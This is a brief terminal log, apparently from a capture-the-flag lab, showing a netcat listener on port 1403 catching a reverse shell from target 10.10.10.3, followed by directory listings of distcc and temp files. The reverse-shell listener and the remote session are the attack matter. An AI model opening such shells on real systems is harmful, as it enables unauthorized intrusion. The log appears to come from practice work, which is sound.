 └─$ nc -lvp 1403
listening on [any] 1403 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.3] 40369
dir
5572.jsvc_up distcc_8dc92a15.stderr distccd_8c7d2a15.i vmware-root
distcc_8c072a15.stdout distccd_8c472a15.o vgauthsvclog.txt.0
ls
5572.jsvc_up
distcc_8c072a15.stdout
distcc_8dc92a15.stderr
distccd_8c472a15.o
distccd_8c7d2a15.i
vgauthsvclog.txt.0
vmware-root